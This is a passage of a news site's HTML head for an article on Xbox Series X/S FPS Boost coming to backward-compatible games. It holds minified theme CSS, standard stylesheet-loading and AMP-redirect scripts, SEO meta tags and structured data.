0}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}ul{margin:0 0 1.5em;padding:0}ul{list-style:disc}body,button,input{color:#404040;font-family:Lato;font-size:15px;line-height:1.5}h1,h3{clear:both;margin-top:0;margin-bottom:15px}p{margin-bottom:15px;margin-top:5px;line-height:20px}em,i{font-style:italic}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0;padding:0}ul{list-style:none}img{height:auto;max-width:100%;vertical-align:top}button,input[type=submit]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;color:rgba(0,0,0,.8);font-size:12px;font-size:.75rem;line-height:1;padding:.6em 1em .4em}input[type=text],input[type=email],input[type=search]{color:#666;border:1px solid #ccc;border-radius:3px;padding:3px}a{color:#111}.main-navigation{clear:both;display:block;float:left;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}.menu-toggle{display:block}@media screen and (min-width:37.5em){.main-navigation ul{display:inline-block;vertical-align:middle}}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.clear:before,.clear:after,.clearfix:before,.clearfix:after,.entry-content:before,.entry-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.clear:after,.clearfix:after,.entry-content:after,.site-header:after,.site-content:after{clear:both}.hentry{margin:0 0 1.5em}.entry-content{margin:1.5em 0 0}iframe{max-width:100%}.custom-logo-link{display:inline-block}.ultra-container{max-width:1170px;width:100%;margin:0 auto;padding:0 15px}.ultra-top-header{background:#000;padding:8px 0;font-size:13px}.ultra-top-header .top-left,.ultra-top-header .ultra-date{display:inline-block;vertical-align:middle}.ultra-top-header .ultra-date{color:#fff;margin-right:20px;background:#e54e54;padding:2px 10px}.ultra-top-header .top-right{float:right}.ultra-top-header .top-left ul li{display:inline-block;vertical-align:middle}.ultra-top-header .top-left ul li{margin-right:15px}.ultra-top-header .top-left ul li a{color:#fff}.site-header.layout-two .middle-block-wrap{padding:25px 0}.site-header.layout-two .middle-block-wrap .site-branding{float:left;margin-top:15px}.site-header.layout-two .middle-block-wrap .site-branding a{display:block}.site-header.layout-two .nav-search-wrap{border-top:1px solid #eee;border-bottom:1px solid #eee;box-shadow:0 3px 4px 0 rgba(0,0,0,.03)}.site-header.layout-two .right-nav-search{float:left;width:-webkit-calc(95% - 60px);width:calc(95% - 60px);width:-ms-calc(95% - 60px)}.site-header.layout-two .right-nav-search .main-navigation{float:left;width:calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-ms-calc(100% - 80px)}.site-header.layout-two .nav-search-wrap .ultra-search{float:right;padding:15px 0;position:relative}.site-header.layout-two .main-navigation ul li a{padding:15px;font-weight:600;font-size:14px;color:#333}.site-header .main-navigation .nav.main-menu{display:inline-block}.site-header .nav-search-wrap .search-container{position:absolute;top:100%;margin-top:1px;right:0;width:325px;padding:14px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,.15);z-index:-1;opacity:0;visibility:hidden;border-top:2px solid #e54e54}.site-header .nav-search-wrap .search-container .search-field{float:none;width:100%;padding:0 14px;height:38px;-moz-box-sizing:border-box;box-sizing:border-box;background:#fafafa;border:1px solid #eee;font-size:13px;border-radius:0}.site-header .nav-search-wrap .search-container .search-form{position:relative}.site-header .nav-search-wrap .search-container .search-form .search-submit{position:absolute;top:0;right:0;height:100%;background:#e54e54;box-shadow:none;border:none;border-radius:0;color:#fff;z-index:99999}.site-header.layout-two .ticker-block .ticker-title{float:left;padding:3px 15px;background:#e54e54;color:#fff;font-size:16px;text-transform:capitalize}.site-header.layout-two .ticker-block .ticker-title i{margin-right:5px}.site-header.layout-two .ticker-block{padding:15px 0;position:relative}.site-header.layout-two .search-icon{display:inline-block;vertical-align:middle;margin:0 5px}.site-header .index-icon{display:inline-block;vertical-align:middle;width:30px;text-align:center;padding:5px 0;margin:0 -2px;font-size:22px}.site-branding .site-title{font-weight:700;font-size:22px}.site-header .nav-search-wrap .ultra-container{position:relative}.post-meta>span{margin-right:15px;font-size:12px}.post-meta span>a{position:relative;padding-left:15px}.post-meta span a:before{position:absolute;content:'';font-family:FontAwesome;font-size:14px;left:1px;top:-2px}.post-meta span.author a:before{content:'\f007'}.post-meta span.posted-on a:before{content:'\f017';left:0}.post-meta .post-author{text-transform:capitalize}.post-meta span.post-view{float:right;display:inline-block;width:auto;height:20px;position:relative;text-align:center;font-size:11px;line-height:10px;padding:4px 5px}span.post-view i{padding-right:5px}.nosidebar .primary{width:100%}.cat-links{background:#e54e54;color:#fff;display:inline-block;padding:3px 10px;text-transform:uppercase;font-size:10px;margin-bottom:5px;margin-right:5px}.cat-links a{color:#fff!important}.content-area .single-share ul li{display:inline-block;vertical-align:middle;margin-right:4px;width:65px;height:35px;background:#e54e54;text-align:center;line-height:33px;border:1px solid;margin-bottom:5px;border-radius:5px}.content-area .single-share ul li a{display:block;color:#fff}.content-area .single-share ul li.Facebook{background:#4e71a8;border-color:#4e71a8}.content-area .single-share ul li.Twitter{background:#1cb7eb;border-color:#1cb7eb}.content-area .single-share ul li.Linkedin{background:#1686b0;border-color:#1686b0}.content-area .single-share ul li.Google-plus{background:#f34a38;border-color:#f34a38}.content-area .single-share ul li.Pinterest{background:#9f1121;border-color:#9f1121}.site-header.layout-two .main-navigation>ul>li>a{position:relative}.post-meta .comments-count{position:relative}.post-meta .comments-count:before{content:'\f086';position:absolute;font-family:FontAwesome;font-size:13px;top:-3px;left:-3px}.ultra-bread-home{padding:13px 15px;background:rgba(0,0,0,.05);color:#e54e54;border-left:3px solid #e54e54;margin-bottom:30px}.ultra-bread-home span{display:inline-block;vertical-align:middle;margin:0 5px}.single-header h1{margin-bottom:5px;font-size:29px}.content-area .single-share{margin-top:25px;margin-bottom:35px}.ultra-single-content .layout-two .single-header{position:relative}.ultra-single-content .layout-two .single-header.has-img .single-header-content{position:absolute;left:0;bottom:0}.ultra-single-content .layout-two .single-header .entry-thumb img{min-width:100%}.ultra-single-content .layout-two .single-header .single-header-content{padding:30px;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}.ultra-single-content .layout-two .single-header .single-header-content h1{color:#fff}.ultra-single-content .layout-two .single-header .single-header-content span,.ultra-single-content .layout-two .single-header .single-header-content span a{color:#fff}.ultra-single-content .layout-two .single-header .single-header-content span.post-view{float:right}.single_post_pagination_wrapper{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;position:relative;margin-bottom:40px}.single_post_pagination_wrapper .prev-link{float:left;text-align:right;width:50%;padding:35px 35px 35px 15px}.single_post_pagination_wrapper .next-link{float:left;text-align:left;width:50%;padding:35px 15px 35px 35px}.single_post_pagination_wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center}.single_post_pagination_wrapper{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;position:relative;margin-bottom:40px}.single_post_pagination_wrapper .prev-link{float:left;text-align:right;width:50%;padding:35px 35px 35px 15px;border-right:1px solid #e1e1e1}.single_post_pagination_wrapper .next-link{float:left;text-align:left;width:50%;padding:35px 15px 35px 35px}.single_post_pagination_wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center}.comments-area #cancel-comment-reply-link{color:red}.comment-respond p input{border-radius:0;-webkit-border-radius:0;padding:10px;height:45px;width:100%}.post-tag{margin-bottom:20px;margin-top:10px}.post-tag span.tag-title,.post-tag span.tags-links{display:inline-block;vertical-align:middle;margin-right:10px}.post-tag span.tag-title{background:#e54e54;padding:5px 13px 7px;color:#fff}.post-tag span.tags-links a{font-size:15px;color:#847b7b;font-style:italic;margin-right:5px;text-decoration:underline}.inner .site-header{margin-bottom:40px}.inner.has-ticker .site-header{margin-bottom:10px}#ultra-go-top{position:fixed;width:40px;height:40px;text-align:center;line-height:37px;font-size:30px;background:#e54e54;color:#fff;bottom:20px;right:20px;z-index:999999;opacity:.7;border-radius:5px;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.3);box-shadow:0 5px 15px rgba(0,0,0,.3)}#ultra-go-top a{display:block;color:#fff}.post-meta a{color:#777}.no-side-menu .right-nav-search{width:100%!important}.entry-content p{text-align:justify}.ultra-seven-loader{top:0;bottom:0;left:0;right:0;background:#fff;position:fixed;z-index:9999999;margin-top:0;overflow:hidden}#loading1 #loading-center{width:100%;height:100%;position:relative}#loading1 #loading-center-absolute{position:absolute;left:50%;top:50%;height:200px;width:200px;margin-top:-100px;margin-left:-100px}#loading1 .object{width:80px;height:80px;background-color:#e54e54;-webkit-animation:animate1 1s infinite ease-in-out;animation:animate1 1s infinite ease-in-out;margin-right:auto;margin-left:auto;margin-top:60px}@-webkit-keyframes animate1{0%{-webkit-transform:perspective(160px)}50%{-webkit-transform:perspective(160px) rotateY(-180deg)}100%{-webkit-transform:perspective(160px) rotateY(-180deg) rotateX(-180deg)}}@keyframes animate1{0%{transform:perspective(160px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(160px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(160px) rotateX(-180deg) rotateY(0deg);-webkit-transform:perspective(160px) rotateX(-180deg) rotateY(0deg)}100%{transform:perspective(160px) rotateX(-180deg) rotateY(-180deg);-webkit-transform:perspective(160px) rotateX(-180deg) rotateY(-180deg)}}.view-icon svg{width:12px;height:auto}.single-header-content .post-meta .view-icon svg{fill:#fff}.mob-outer-wrapp{display:none}.mob-nav-wrapp{opacity:0;visibility:hidden;position:fixed;top:0;left:0;z-index:99999;background:#fff;width:100%;max-width:100%;height:100vh;overflow:auto;padding-top:30px;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.mob-nav-wrapp .close-wrapp{padding:20px;border-bottom:1px solid #f4f0f0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.mob-nav-wrapp span.text{padding-right:10px}button.toggle{background:0 0;border:none;box-shadow:none;border-radius:0;font-size:inherit;font-weight:400;letter-spacing:inherit;padding:0;text-transform:none}.mob-outer-wrapp{background:#fff;padding:15px 0}.mob-nav-wrapp .mob-primary-menu li{position:relative}.mob-outer-wrapp .site-branding{float:left;width:45%}.mob-outer-wrapp .toggle-wrapp{float:right;padding:15px;padding-bottom:45px}button.toggle.close-wrapp.toggle-wrapp{float:none}.mob-outer-wrapp .container{padding:0 10px}.mob-primary-menu{margin:0;padding:0}.mob-primary-menu li{list-style:none;border-bottom:1px solid #f4f0f0}.mob-primary-menu li a{text-decoration:none;text-transform:capitalize;padding:15px 20px;color:#333;display:block;font-size:18px}.toggle-wrapp{position:relative}span.menu-toggle:before,span.menu-toggle:after{display:block;content:""}span.menu-toggle,span.menu-toggle:before,span.menu-toggle:after{position:absolute;width:40px;height:3px;right:0;-webkit-border-radius:4px;border-radius:4px;background-color:#333}span.menu-toggle:before{top:-10px}span.menu-toggle:after{bottom:-10px}span.toggle-box{position:relative;display:inline-block;width:40px;height:5px}.ultra-bread-home{color:#e54e54}.site-header .nav-search-wrap .search-container,.ultra-bread-home{border-color:#e54e54}.site-header .nav-search-wrap .search-container .search-form .search-submit,.site-header.layout-two .ticker-block .ticker-title,.ultra-top-header .ultra-date,.cat-links,.content-area .single-share ul li,#ultra-go-top,.post-tag span.tag-title,#loading1 .object{background:#e54e54}.ultra-top-header{background:#000}.ultra-top-header .top-left ul li a{color:#fff}.site-header.layout-two .nav-search-wrap{background:#fff}.site-header.layout-two .main-navigation>ul>li>a,.index-icon a,.ultra-search i{color:#000}.ultra-container{max-width:1170px}@media (max-width:1200px){body{overflow-x:hidden}}@media (max-width:990px){.site-header .middle-block-wrap .site-branding{float:none!important;max-width:250px;width:100%;margin:0 auto!important}}@media (min-width:961px){.main-navigation{display:block}.menu-toggle{display:none!important}}@media (max-width:960px){.main-navigation,.right-nav-search,.site-header .middle-block-wrap{display:none}.mob-outer-wrapp{display:block}.menu-toggle{display:inline-block!important;height:30px;width:30px;text-align:left;position:absolute;top:7px}.site-header.layout-two .menu-toggle{top:17px}.site-header.layout-two .right-nav-search{float:right}.ultra-top-header .top-left{display:none!important}.ultra-top-header .top-right{width:100%;text-align:center}}@media (max-width:860px){.primary{width:100%!important}img{width:100%}}@media (max-width:768px){.ultra-top-header .ultra-date{display:none!important}.ultra-top-header .top-right{float:none;text-align:center}.ultra-top-header .top-left,.ultra-top-header .ultra-date{display:inline-block;width:100%;text-align:center;margin-right:0}}@media (max-width:760px){.site-header.layout-two .ticker-block .ticker-title{float:none;padding:3px 20px 5px;max-width:150px;margin:0 auto;text-align:center}}@media (max-width:640px){.single_post_pagination_wrapper{display:block}.single_post_pagination_wrapper .prev-link,.single_post_pagination_wrapper .next-link{width:100%}.single_post_pagination_wrapper .prev-link{border-right:0;border-bottom:1px solid #e1e1e1}}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0 0 1em;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700}div.sharedaddy h3.sd-title:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;margin-bottom:1em}div.jetpack-likes-widget-wrapper{width:100%;min-height:50px;position:relative}div.jetpack-likes-widget-wrapper .sd-link-color{font-size:12px}#likes-other-gravatars{display:none;position:absolute;padding:10px 10px 12px;background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);min-width:130px;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder{margin:0;border-width:0;position:relative}.post-likes-widget-placeholder .button{display:none}.post-likes-widget-placeholder .loading{color:#999;font-size:12px}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts:after{content:'';display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em;display:inline-block;float:left;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}#content div.sharedaddy,#main div.sharedaddy,div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0 0 1em;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700}div.sharedaddy h3.sd-title:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;margin-bottom:1em}.sd-sharing{margin-bottom:1em}.sd-content ul{padding:0!important;margin:0!important;list-style:none!important}.sd-content ul li{display:inline-block}#sharing_email .sharing_send,.sd-content ul li a.sd-button,.sd-social-icon-text .sd-content ul li a.sd-button{text-decoration:none!important;display:inline-block;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:400;border-radius:3px;color:#656565!important;background:#f8f8f8;border:1px solid #ccc;box-shadow:0 1px 0 rgba(0,0,0,.08);text-shadow:none;line-height:23px;padding:1px 8px 0 5px}.sd-content ul li a.sd-button>span,.sd-social-icon-text .sd-content ul li a.sd-button>span{line-height:23px}.sd-content ul li a.sd-button:before{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font:normal 18px/1 social-logos;vertical-align:top;text-align:center}.sd-social-icon-text ul li a.sd-button:before{position:relative;top:2px}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 5px 5px 0;padding:0}.sd-social-icon-text .sd-content ul li a span{margin-left:3px}.sd-social-icon-text .sd-content li.share-print a:before{content:'\f469'}.sd-social-icon-text .sd-content li.share-email a:before{content:'\f410'}.sd-social-icon-text .sd-content li.share-linkedin a:before{content:'\f207'}.sd-social-icon-text .sd-content li.share-twitter a:before{content:'\f202'}.sd-social-icon-text .sd-content li.share-reddit a:before{content:'\f222'}.sd-social-icon-text .sd-content li.share-tumblr a:before{content:'\f607'}.sd-social-icon-text .sd-content li.share-pocket a:before{content:'\f224'}.sd-social-icon-text .sd-content li.share-pinterest a:before{content:'\f210'}.sd-social-icon-text .sd-content li.share-facebook a:before{content:'\f203'}.sd-social-icon-text .sd-content li.share-telegram a:before{content:'\f606'}.sd-social-icon-text .sd-content li.share-skype a:before{content:'\f220'}.sd-social-icon-text .sd-content a.share-more:before{content:'\f415'}.sd-social-icon-text .sd-content li.share-jetpack-whatsapp a:before{content:'\f608'}.sharing-hidden .inner{position:absolute;z-index:2;border:1px solid #ccc;padding:10px;background:#fff;box-shadow:0 5px 20px rgba(0,0,0,.2);border-radius:2px;margin-top:5px;max-width:400px}.sharing-hidden .inner ul{margin:0!important}.sharing-hidden .inner:after,.sharing-hidden .inner:before{position:absolute;z-index:1;top:-8px;left:20px;width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #ccc;content:"";display:block}.sharing-hidden .inner:after{z-index:2;top:-7px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:8px solid #fff}.sharing-hidden ul{margin:0}#sharing_email{width:342px;position:absolute;z-index:1001;border:1px solid #ccc;padding:15px;background:#fff;box-shadow:0 5px 20px rgba(0,0,0,.2);text-align:left}#sharing_email .errors{color:#fff;background-color:#771a09;font-size:12px;padding:5px 8px;line-height:1;margin:10px 0 0}#sharing_email label{font-size:12px;color:#333;font-weight:700;display:block;padding:0 0 4px;text-align:left;text-shadow:none}#sharing_email form{margin:0}#sharing_email input[type=email],#sharing_email input[type=text]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px solid #ccc;margin-bottom:1em;background:#fff;font-size:12px;color:#333;max-width:none;padding:1px 3px}#jetpack-source_f_name{display:none!important;position:absolute!important;left:-9000px}#sharing_email .sharing_cancel{padding:0 0 0 1em;font-size:12px;text-shadow:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}html:not(.jetpack-lazy-images-js-enabled):not(.js) .jetpack-lazy-image{display:none}#amp-mobile-version-switcher{position:absolute;width:100%;left:0;z-index:100}#amp-mobile-version-switcher>a{display:block;padding:15px 0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:16px;font-weight:600;color:#eaeaea;text-align:center;text-decoration:none;background-color:#444;border:0}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}}
  </style>
  <link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/wp-content/litespeed/cssjs/19ae9.css">
  <script id="litespeed-css-async-lib">
  !function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <script>
  !function(e){var r={};function n(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=r,n.d=function(e,r,t){n.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,r){if(1&r&&(e=n(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(n.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)n.d(t,o,function(r){return e[r]}.bind(null,o));return t},n.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(r,"a",r),r},n.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},n.p="",n(n.s=0)}([function(e,r){!function(e){var r=e.ampUrl,n=e.isCustomizePreview,t=e.isAmpDevMode,o=e.noampQueryVarName,a=e.noampQueryVarValue,i=e.disabledStorageKey,u=e.mobileUserAgents,s=e.regexRegex;if("undefined"!=typeof sessionStorage){var f=new RegExp(s);if(u.some((function(e){var r=e.match(f);if(r&&new RegExp(r[1],r[2]).test(navigator.userAgent))return!0;return navigator.userAgent.includes(e)}))){document.addEventListener("DOMContentLoaded",(function(){var e=document.getElementById("amp-mobile-version-switcher");if(e){e.hidden=!1;var r=e.querySelector("a[href]");r&&r.addEventListener("click",(function(){sessionStorage.removeItem(i)}))}}));var c=t&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(!(sessionStorage.getItem(i)||n||c)){var d=new URL(location.href),l=new URL(r);l.hash=d.hash,d.searchParams.has(o)&&a===d.searchParams.get(o)?sessionStorage.setItem(i,"1"):l.href!==d.href&&(window.stop(),location.replace(l.href))}}}}({"ampUrl":"https:\/\/newsupdated.in\/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}]);
  </script>
  <title>Xbox Series X/S FPS Boost Coming To Many Classic Games | COGconnected</title>
  <meta name="description" content="Microsoft has officially confirmed FPS boost coming to some backwards compatible titles soon, with some already getting the facelift. This FPS boost can">
  <link rel="canonical" href="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Xbox Series X/S FPS Boost Coming To Many Classic Games | COGconnected">
  <meta property="og:description" content="Microsoft has officially confirmed FPS boost coming to some backwards compatible titles soon, with some already getting the facelift. This FPS boost can">
  <meta property="og:url" content="https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/">
  <meta property="og:site_name" content="News Updated">
  <meta property="article:section" content="Sports">
  <meta property="og:image" content="https://i1.wp.com/cogconnected.com/wp-content/uploads/2020/09/xbox-series-s-min.jpg">
  <meta property="og:image:secure_url" content="https://i1.wp.com/cogconnected.com/wp-content/uploads/2020/09/xbox-series-s-min.jpg">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024">
  <meta property="og:image:alt" content="Xbox Series X/S FPS Boost Coming to Many Classic Games | COGconnected">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Xbox Series X/S FPS Boost Coming To Many Classic Games | COGconnected">
  <meta name="twitter:description" content="Microsoft has officially confirmed FPS boost coming to some backwards compatible titles soon, with some already getting the facelift. This FPS boost can">
  <meta name="twitter:image" content="https://i1.wp.com/cogconnected.com/wp-content/uploads/2020/09/xbox-series-s-min.jpg">
  <script type="application/ld+json" class="rank-math-schema">
  {"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsupdated.in/#person","name":"Admin","logo":{"@type":"ImageObject","url":"https://newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png"},"image":{"@type":"ImageObject","url":"https://newsupdated.in/wp-content/uploads/2020/08/cropped-logo-1-4.png"}},{"@type":"WebSite","@id":"https://newsupdated.in/#website","url":"https://newsupdated.in","name":"Admin","publisher":{"@id":"https://newsupdated.in/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#primaryImage","url":"https://i1.wp.com/cogconnected.com/wp-content/uploads/2020/09/xbox-series-s-min.jpg?ssl=1","width":"1920","height":"0"},{"@type":"BreadcrumbList","@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsupdated.in/","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsupdated.in/sports/","name":"Sports"}},{"@type":"ListItem","position":"3","item":{"@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/","name":"Xbox Series X/S FPS Boost Coming to Many Classic Games | COGconnected"}}]},{"@type":"WebPage","@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#webpage","url":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/","name":"Xbox Series X/S FPS Boost Coming To Many Classic Games | COGconnected","datePublished":"2021-02-25T02:57:44+05:30","dateModified":"2021-02-25T02:57:44+05:30","isPartOf":{"@id":"https://newsupdated.in/#website"},"primaryImageOfPage":{"@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#primaryImage"},"inLanguage":"en-US","breadcrumb":{"@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#breadcrumb"}},{"@type":"NewsArticle","headline":"Xbox Series X/S FPS Boost Coming To Many Classic Games | COGconnected","datePublished":"2021-02-25T02:57:44+05:30","dateModified":"2021-02-25T02:57:44+05:30","author":{"@type":"Person","name":"Admin"},"publisher":{"@id":"https://newsupdated.in/#person"},"description":"Microsoft has officially confirmed FPS boost coming to some backwards compatible titles soon, with some already getting the facelift. This FPS boost\u00a0can apparently double or quadruple a backwards compatible game\u2019s framerate, making great games from the past replayable today. The games that Microsoft has updated with the FPS boost already include Far Cry 4 and Sniper Elite 4. Sniper Elite 4 is available right now for Xbox One, PS4, Nintendo Switch, Google Stadia, and PC.","@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#richSnippet","isPartOf":{"@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#webpage"},"image":{"@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#primaryImage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#webpage"}}]}
  </script>
  <link rel="dns-prefetch" href="//www.googletagmanager.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="dns-prefetch" href="//c0.wp.com">
  <link rel="dns-prefetch" href="//i0.wp.com">
  <link rel="dns-prefetch" href="//i1.wp.com">
  <link rel="dns-prefetch" href="//i2.wp.com">
  <link rel="dns-prefetch" href="//widgets.wp.com">
  <link rel="dns-prefetch" href="//s0.wp.com">
  <link rel="dns-prefetch" href="//0.gravatar.com">
  <link rel="dns-prefetch" href="//1.gravatar.com">
  <link rel="dns-prefetch" href="//2.gravatar.com">
  <link rel="alternate" type="application/rss+xml" title="News Updated » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="News Updated » Comments Feed" href="/comments/feed/">
